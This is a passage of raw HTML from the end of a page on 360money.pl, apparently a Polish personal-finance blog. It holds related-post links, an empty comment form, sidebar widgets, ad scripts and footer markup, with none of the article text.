                <div class="td-module-thumb"><a href="https://www.360money.pl/spawacz-praca-za-granica-w-niemczech-jak-wyglada-praca-spawacza-w-niemieckich-firmach/" rel="bookmark" title="Spawacz praca za granicą w Niemczech: Jak wygląda praca spawacza w niemieckich firmach?"><img width="218" height="150" class="entry-thumb" src="https://www.360money.pl/wp-content/uploads/2024/11/spawacz-praca-za-granica1-218x150.jpg" alt="Spawacz praca za granicą - InServ" title="Spawacz praca za granicą w Niemczech: Jak wygląda praca spawacza w niemieckich firmach?"/></a></div>                <a href="https://www.360money.pl/category/praca/" class="td-post-category">Praca</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.360money.pl/spawacz-praca-za-granica-w-niemczech-jak-wyglada-praca-spawacza-w-niemieckich-firmach/" rel="bookmark" title="Spawacz praca za granicą w Niemczech: Jak wygląda praca spawacza w niemieckich firmach?">Spawacz praca za granicą w Niemczech: Jak wygląda praca spawacza w niemieckich firmach?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.360money.pl/jak-napisac-dobre-podanie-o-prace/" rel="bookmark" title="Jak napisać dobre podanie o pracę?"><img width="218" height="150" class="entry-thumb" src="https://www.360money.pl/wp-content/uploads/2022/12/6-218x150.jpg" alt="wzór podania o pracę" title="Jak napisać dobre podanie o pracę?"/></a></div>                <a href="https://www.360money.pl/category/praca/" class="td-post-category">Praca</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.360money.pl/jak-napisac-dobre-podanie-o-prace/" rel="bookmark" title="Jak napisać dobre podanie o pracę?">Jak napisać dobre podanie o pracę?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.360money.pl/obsluga-klienta-na-czym-polega-praca-na-tym-stanowisku/" rel="bookmark" title="Obsługa klienta &#8211; na czym polega praca na tym stanowisku?"><img width="218" height="150" class="entry-thumb" src="https://www.360money.pl/wp-content/uploads/2022/07/adobestock_235368298-218x150.jpg" alt="Obsługa klienta" title="Obsługa klienta &#8211; na czym polega praca na tym stanowisku?"/></a></div>                <a href="https://www.360money.pl/category/praca/" class="td-post-category">Praca</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.360money.pl/obsluga-klienta-na-czym-polega-praca-na-tym-stanowisku/" rel="bookmark" title="Obsługa klienta &#8211; na czym polega praca na tym stanowisku?">Obsługa klienta &#8211; na czym polega praca na tym stanowisku?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.360money.pl/wplyw-covida-na-rynek-pracy/" rel="bookmark" title="Wpływ covida na rynek pracy"><img width="218" height="150" class="entry-thumb" src="https://www.360money.pl/wp-content/uploads/2022/02/27-218x150.jpg" alt="praca" title="Wpływ covida na rynek pracy"/></a></div>                <a href="https://www.360money.pl/category/praca/" class="td-post-category">Praca</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.360money.pl/wplyw-covida-na-rynek-pracy/" rel="bookmark" title="Wpływ covida na rynek pracy">Wpływ covida na rynek pracy</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.360money.pl/biuro-posrednictwa-pracy-we-wroclawiu-dlaczego-twoja-konkurencja-juz-z-tego-korzysta/" rel="bookmark" title="Biuro pośrednictwa pracy we Wrocławiu. Dlaczego Twoja konkurencja już z tego korzysta?"><img width="218" height="150" class="entry-thumb" src="https://www.360money.pl/wp-content/uploads/2021/12/agencja-pracy-4-218x150.jpg" alt="Biuro pośrednictwa pracy we Wrocławiu" title="Biuro pośrednictwa pracy we Wrocławiu. Dlaczego Twoja konkurencja już z tego korzysta?"/></a></div>                <a href="https://www.360money.pl/category/praca/" class="td-post-category">Praca</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.360money.pl/biuro-posrednictwa-pracy-we-wroclawiu-dlaczego-twoja-konkurencja-juz-z-tego-korzysta/" rel="bookmark" title="Biuro pośrednictwa pracy we Wrocławiu. Dlaczego Twoja konkurencja już z tego korzysta?">Biuro pośrednictwa pracy we Wrocławiu. Dlaczego Twoja konkurencja już z tego korzysta?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6947e4603d49e" data-td_block_id="td_uid_1_6947e4603d49e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6947e4603d49e" data-td_block_id="td_uid_1_6947e4603d49e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap ">
                <h4 class="block-title"><span>BRAK KOMENTARZY</span></h4>
            </div>

            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blokada-przed-mowieniem-w-jezyku-obcym-jak-ja-pokonac/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3>			<form action="https://www.360money.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<p class="comment-form-input-wrap">
					<textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
		        </p><p class="comment-form-input-wrap">
			            <span class="comment-req-wrap">
			            	<input class="" id="author" name="author" placeholder="Nazwa:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap">
			            <span class="comment-req-wrap"><input class="" id="email" name="email" placeholder="E-mail:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj Komentarz" /> <input type='hidden' name='comment_post_ID' value='96' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<!-- Anti-spam plugin v.5.2 wordpress.org/plugins/anti-spam/ -->
		<p class="antispam-group antispam-group-q" style="clear: both;">
			<label>Current ye@r <span class="required">*</span></label>
			<input type="hidden" name="antspm-a" class="antispam-control antispam-control-a" value="2025" />
			<input type="text" name="antspm-q" class="antispam-control antispam-control-q" value="5.2" autocomplete="off" />
		</p>
		<p class="antispam-group antispam-group-e" style="display: none;">
			<label>Leave this field empty</label>
			<input type="text" name="antspm-e-email-url-website" class="antispam-control antispam-control-e" value="" autocomplete="off" />
		</p>
			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <script>var block_td_uid_4_6947e4603ec30 = new tdBlock();
block_td_uid_4_6947e4603ec30.id = "td_uid_4_6947e4603ec30";
block_td_uid_4_6947e4603ec30.atts = '{"custom_title":"ZOBACZ TE\u017b","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_6947e4603ec30_rand"}';
block_td_uid_4_6947e4603ec30.td_column_number = "1";
block_td_uid_4_6947e4603ec30.block_type = "td_block_9";
block_td_uid_4_6947e4603ec30.post_count = "5";
block_td_uid_4_6947e4603ec30.found_posts = "2321";
block_td_uid_4_6947e4603ec30.header_color = "#";
block_td_uid_4_6947e4603ec30.ajax_pagination_infinite_stop = "";
block_td_uid_4_6947e4603ec30.max_num_pages = "465";
tdBlocksArray.push(block_td_uid_4_6947e4603ec30);
</script><div class="td_block_wrap td_block_9 td_block_widget td_uid_4_6947e4603ec30_rand td_with_ajax_pagination td-pb-border-top"><h4 class="block-title"><span>ZOBACZ TEŻ</span></h4><div id=td_uid_4_6947e4603ec30 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.360money.pl/jak-bezpiecznie-przechowywac-zloto-inwestycyjne/" rel="bookmark" title="Jak bezpiecznie przechowywać złoto inwestycyjne?">Jak bezpiecznie przechowywać złoto inwestycyjne?</a></h3>
                <div class="td-module-meta-info">
                                        <div class="td-post-author-name"><a href="https://www.360money.pl/author/admin/">Redakcja 360money.pl</a> <span>-</span> </div>                    <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-11T13:38:52+00:00" >11 grudnia 2025</time></div>                    <div class="td-module-comments"><a href="https://www.360money.pl/jak-bezpiecznie-przechowywac-zloto-inwestycyjne/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.360money.pl/koszt-ubezpieczenia-samochodu-w-warszawie-czy-stolica-oznacza-wyzsza-cene/" rel="bookmark" title="Koszt ubezpieczenia samochodu w Warszawie – czy stolica oznacza wyższą cenę?">Koszt ubezpieczenia samochodu w Warszawie – czy stolica oznacza wyższą cenę?</a></h3>
                <div class="td-module-meta-info">
                                        <div class="td-post-author-name"><a href="https://www.360money.pl/author/admin/">Redakcja 360money.pl</a> <span>-</span> </div>                    <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-08T13:24:32+00:00" >8 grudnia 2025</time></div>                    <div class="td-module-comments"><a href="https://www.360money.pl/koszt-ubezpieczenia-samochodu-w-warszawie-czy-stolica-oznacza-wyzsza-cene/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.360money.pl/jak-zapisac-w-chmurze-na-telefonie/" rel="bookmark" title="Jak zapisać w chmurze na telefonie?">Jak zapisać w chmurze na telefonie?</a></h3>
                <div class="td-module-meta-info">
                                        <div class="td-post-author-name"><a href="https://www.360money.pl/author/360moneyz2/">Redakcja</a> <span>-</span> </div>                    <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T17:57:00+00:00" >28 listopada 2025</time></div>                    <div class="td-module-comments"><a href="https://www.360money.pl/jak-zapisac-w-chmurze-na-telefonie/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.360money.pl/jak-pobrac-sprawdzian-z-nowej-ery/" rel="bookmark" title="Jak pobrać sprawdzian z nowej ery?">Jak pobrać sprawdzian z nowej ery?</a></h3>
                <div class="td-module-meta-info">
                                        <div class="td-post-author-name"><a href="https://www.360money.pl/author/360moneyz2/">Redakcja</a> <span>-</span> </div>                    <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T09:56:00+00:00" >28 listopada 2025</time></div>                    <div class="td-module-comments"><a href="https://www.360money.pl/jak-pobrac-sprawdzian-z-nowej-ery/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.360money.pl/przed-czym-chroni-vpn/" rel="bookmark" title="Przed czym chroni VPN?">Przed czym chroni VPN?</a></h3>
                <div class="td-module-meta-info">
                                        <div class="td-post-author-name"><a href="https://www.360money.pl/author/360moneyz2/">Redakcja</a> <span>-</span> </div>                    <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T01:55:00+00:00" >28 listopada 2025</time></div>                    <div class="td-module-comments"><a href="https://www.360money.pl/przed-czym-chroni-vpn/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget widget_categories"><div class="block-title"><span>Kategorie</span></div><form action="https://www.360money.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="38">Awans i zarządzanie ścieżką zawodową</option>
	<option class="level-0" value="39">Badania konsumenckie</option>
	<option class="level-0" value="40">Badania marketingowe</option>
	<option class="level-0" value="41">Badania naukowe</option>
	<option class="level-0" value="42">Badania rynku i analiza danych</option>
	<option class="level-0" value="43">Badanie zwrotu z inwestycji (ROI)</option>
	<option class="level-0" value="44">Balansowanie pracy zdalnej i obowiązków rodzinnych</option>
	<option class="level-0" value="45">Bankowość i usługi finansowe</option>
	<option class="level-0" value="47">Bazy danych</option>
	<option class="level-0" value="48">Bezpieczeństwo aplikacji</option>
	<option class="level-0" value="49">Bezpieczeństwo cybernetyczne</option>
	<option class="level-0" value="50">Bezpieczeństwo cyfrowe w sektorze finansowym</option>
	<option class="level-0" value="51">Bezpieczeństwo cyfrowych aktywów</option>
	<option class="level-0" value="52">Bezpieczeństwo IoT</option>
	<option class="level-0" value="53">Bezpieczeństwo IT</option>
	<option class="level-0" value="54">Bezpieczeństwo pracy i ochrona zdrowia</option>
	<option class="level-0" value="55">Bezpieczeństwo psychiczne w miejscu pracy</option>
	<option class="level-0" value="56">Bezpieczeństwo sieci komputerowych</option>
	<option class="level-0" value="57">Bezpieczeństwo transakcji online</option>
	<option class="level-0" value="58">Bezpieczeństwo w chmurze</option>
	<option class="level-0" value="59">Bezpieczeństwo w pracy zdalnej</option>
	<option class="level-0" value="60">Bezpieczeństwo witryn i ochrona przed atakami cybernetycznymi</option>
	<option class="level-0" value="61">Bezpieczne połączenia VPN</option>
	<option class="level-0" value="62">Big Data i analiza predykcyjna</option>
	<option class="level-0" value="63">Bilans i rachunek zysków i strat</option>
	<option class="level-0" value="64">Biologia</option>
	<option class="level-0" value="65">Biotechnologia</option>
	<option class="level-0" value="33">Biznes</option>
	<option class="level-0" value="1">Finanse</option>
	<option class="level-0" value="3">Inwestycje</option>
	<option class="level-0" value="34">Marketing</option>
	<option class="level-0" value="36">Narzędzia</option>
	<option class="level-0" value="35">Nauka</option>
	<option class="level-0" value="5">Oszczędzanie</option>
	<option class="level-0" value="7">Praca</option>
	<option class="level-0" value="37">Prawo</option>
	<option class="level-0" value="4">Zarabianie</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="2360403347"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="2360403347"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="2360403347"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="2360403347"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <script>var block_td_uid_5_6947e46040313 = new tdBlock();
block_td_uid_5_6947e46040313.id = "td_uid_5_6947e46040313";
block_td_uid_5_6947e46040313.atts = '{"custom_title":"REDAKCJA","limit":3,"sort":"featured","class":"td_uid_5_6947e46040313_rand"}';
block_td_uid_5_6947e46040313.td_column_number = "1";
block_td_uid_5_6947e46040313.block_type = "td_block_7";
block_td_uid_5_6947e46040313.post_count = "3";
block_td_uid_5_6947e46040313.found_posts = "2321";
block_td_uid_5_6947e46040313.header_color = "";
block_td_uid_5_6947e46040313.ajax_pagination_infinite_stop = "";
block_td_uid_5_6947e46040313.max_num_pages = "774";
tdBlocksArray.push(block_td_uid_5_6947e46040313);
</script><div class="td_block_wrap td_block_7 td_uid_5_6947e46040313_rand td-pb-border-top"><h4 class="block-title"><span>REDAKCJA</span></h4><div id=td_uid_5_6947e46040313 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.360money.pl/jak-bezpiecznie-przechowywac-zloto-inwestycyjne/" rel="bookmark" title="Jak bezpiecznie przechowywać złoto inwestycyjne?"><img width="100" height="70" class="entry-thumb" src="https://www.360money.pl/wp-content/uploads/2025/12/zdjeciewpis-100x70.jpg" alt="Jak bezpiecznie przechowywać złoto inwestycyjne" title="Jak bezpiecznie przechowywać złoto inwestycyjne?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.360money.pl/jak-bezpiecznie-przechowywac-zloto-inwestycyjne/" rel="bookmark" title="Jak bezpiecznie przechowywać złoto inwestycyjne?">Jak bezpiecznie przechowywać złoto inwestycyjne?</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-11T13:38:52+00:00" >11 grudnia 2025</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.360money.pl/koszt-ubezpieczenia-samochodu-w-warszawie-czy-stolica-oznacza-wyzsza-cene/" rel="bookmark" title="Koszt ubezpieczenia samochodu w Warszawie – czy stolica oznacza wyższą cenę?"><img width="100" height="70" class="entry-thumb" src="https://www.360money.pl/wp-content/uploads/2025/12/art-ubezpieczenie-samochodu-100x70.jpg" alt="Koszt ubezpieczenia samochodu w Warszawie" title="Koszt ubezpieczenia samochodu w Warszawie – czy stolica oznacza wyższą cenę?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.360money.pl/koszt-ubezpieczenia-samochodu-w-warszawie-czy-stolica-oznacza-wyzsza-cene/" rel="bookmark" title="Koszt ubezpieczenia samochodu w Warszawie – czy stolica oznacza wyższą cenę?">Koszt ubezpieczenia samochodu w Warszawie – czy stolica oznacza wyższą cenę?</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-08T13:24:32+00:00" >8 grudnia 2025</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.360money.pl/jak-zapisac-w-chmurze-na-telefonie/" rel="bookmark" title="Jak zapisać w chmurze na telefonie?"><img width="100" height="70" class="entry-thumb" src="https://www.360money.pl/wp-content/uploads/2024/01/0066e15ab8db1196ec28fdc22dbdb8b1-100x70.jpeg" alt="Jak zapisać w chmurze na telefonie?" title="Jak zapisać w chmurze na telefonie?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.360money.pl/jak-zapisac-w-chmurze-na-telefonie/" rel="bookmark" title="Jak zapisać w chmurze na telefonie?">Jak zapisać w chmurze na telefonie?</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T17:57:00+00:00" >28 listopada 2025</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <script>var block_td_uid_6_6947e46040e0d = new tdBlock();
block_td_uid_6_6947e46040e0d.id = "td_uid_6_6947e46040e0d";
block_td_uid_6_6947e46040e0d.atts = '{"custom_title":"POPULARNE POSTY","limit":3,"sort":"popular","class":"td_uid_6_6947e46040e0d_rand"}';
block_td_uid_6_6947e46040e0d.td_column_number = "1";
block_td_uid_6_6947e46040e0d.block_type = "td_block_7";
block_td_uid_6_6947e46040e0d.post_count = "3";
block_td_uid_6_6947e46040e0d.found_posts = "2321";
block_td_uid_6_6947e46040e0d.header_color = "";
block_td_uid_6_6947e46040e0d.ajax_pagination_infinite_stop = "";
block_td_uid_6_6947e46040e0d.max_num_pages = "774";
tdBlocksArray.push(block_td_uid_6_6947e46040e0d);
</script><div class="td_block_wrap td_block_7 td_uid_6_6947e46040e0d_rand td-pb-border-top"><h4 class="block-title"><span>POPULARNE POSTY</span></h4><div id=td_uid_6_6947e46040e0d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.360money.pl/jak-madrze-wziac-kredyt-hipoteczny/" rel="bookmark" title="Jak mądrze wziąć kredyt hipoteczny?"><img width="100" height="70" class="entry-thumb" src="https://www.360money.pl/wp-content/uploads/2016/05/jak-madrze-wziac-kredyt-hipoteczny-100x70.jpg" alt="Jak mądrze wziąć kredyt hipoteczny?" title="Jak mądrze wziąć kredyt hipoteczny?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.360money.pl/jak-madrze-wziac-kredyt-hipoteczny/" rel="bookmark" title="Jak mądrze wziąć kredyt hipoteczny?">Jak mądrze wziąć kredyt hipoteczny?</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-20T10:54:48+00:00" >20 kwietnia 2016</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.360money.pl/w-co-zainwestowac-10000-zlotych/" rel="bookmark" title="W co zainwestować 10000 złotych?"><img width="100" height="70" class="entry-thumb" src="https://www.360money.pl/wp-content/uploads/2016/05/w-co-zainwestowac-10000-zl-100x70.jpg" alt="W co zainwestować 10000 złotych?" title="W co zainwestować 10000 złotych?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.360money.pl/w-co-zainwestowac-10000-zlotych/" rel="bookmark" title="W co zainwestować 10000 złotych?">W co zainwestować 10000 złotych?</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-06-04T11:06:19+00:00" >4 czerwca 2016</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.360money.pl/sposoby-na-oszczedzanie/" rel="bookmark" title="Sposoby na oszczędzanie"><img width="100" height="70" class="entry-thumb" src="https://www.360money.pl/wp-content/uploads/2016/05/sposoby-na-oszczedzanie-100x70.jpg" alt="Sposoby na oszczędzanie" title="Sposoby na oszczędzanie"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.360money.pl/sposoby-na-oszczedzanie/" rel="bookmark" title="Sposoby na oszczędzanie">Sposoby na oszczędzanie</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-06-10T11:07:54+00:00" >10 czerwca 2016</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_7_6947e460431bc_rand widget widget_categories td-pb-border-top"><h4 class="block-title"><span>POPULARNE KATEGORIE</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.360money.pl/category/it/bazy-danych/">Bazy danych<span class="td-cat-no">157</span></a></li><li><a href="https://www.360money.pl/category/it/bezpieczenstwo-cybernetyczne/">Bezpieczeństwo cybernetyczne<span class="td-cat-no">117</span></a></li><li><a href="https://www.360money.pl/category/finanse/bankowosc-i-uslugi-finansowe/">Bankowość i usługi finansowe<span class="td-cat-no">107</span></a></li><li><a href="https://www.360money.pl/category/nauka/biologia/">Biologia<span class="td-cat-no">107</span></a></li><li><a href="https://www.360money.pl/category/praca/bezpieczenstwo-pracy-i-ochrona-zdrowia/">Bezpieczeństwo pracy i ochrona zdrowia<span class="td-cat-no">104</span></a></li><li><a href="https://www.360money.pl/category/it/bezpieczenstwo-transakcji-online/">Bezpieczeństwo transakcji online<span class="td-cat-no">102</span></a></li><li><a href="https://www.360money.pl/category/it/bezpieczne-polaczenia-vpn/">Bezpieczne połączenia VPN<span class="td-cat-no">101</span></a></li><li><a href="https://www.360money.pl/category/it/bezpieczenstwo-iot/">Bezpieczeństwo IoT<span class="td-cat-no">99</span></a></li><li><a href="https://www.360money.pl/category/nauka/badania-naukowe/">Badania naukowe<span class="td-cat-no">93</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.360money.pl/"><img src="http://www.360money.pl/wp-content/uploads/2016/05/360money.png" alt=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>O NAS</span></div>360money.pl to blog finansowy dla ludzi poszukujących wartościowych porad z rynku pieniądza.</aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-603"><a href="https://www.360money.pl/mapa-strony/">Mapa strony</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 360money.pl 2016 - Wszystkie prawa zastrzeżone.                </div>
            </div>
        </div>
    </div>
    </div><!--close content div-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">WIĘCEJ HISTORII</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.360money.pl/co-ma-wplyw-na-bezpieczenstwo/" rel="bookmark" title="Co ma wpływ na bezpieczeństwo?"><img width="324" height="160" class="entry-thumb" src="https://www.360money.pl/wp-content/uploads/2024/01/ba606f86cfeacb5151844bb6dd4250f6-324x160.jpeg" alt="Co ma wpływ na bezpieczeństwo?" title="Co ma wpływ na bezpieczeństwo?"/></a></div>                <a href="https://www.360money.pl/category/praca/bezpieczenstwo-psychiczne-w-miejscu-pracy/" class="td-post-category">Bezpieczeństwo psychiczne w miejscu pracy</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.360money.pl/co-ma-wplyw-na-bezpieczenstwo/" rel="bookmark" title="Co ma wpływ na bezpieczeństwo?">Co ma wpływ na bezpieczeństwo?</a></h3>
            <div class="td-module-meta-info">
                <div class="td-post-author-name"><a href="https://www.360money.pl/author/360moneyz2/">Redakcja</a> <span>-</span> </div>                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-23T08:15:00+00:00" >23 stycznia 2024</time></div>                <div class="td-module-comments"><a href="https://www.360money.pl/co-ma-wplyw-na-bezpieczenstwo/#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv 2015
        Version: 6.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6947e46044e59
    -->

    <script type='text/javascript' src='https://www.360money.pl/wp-content/plugins/anti-spam/js/anti-spam-5.2.js'></script>
<script type='text/javascript' src='https://www.360money.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=6.7.2'></script>
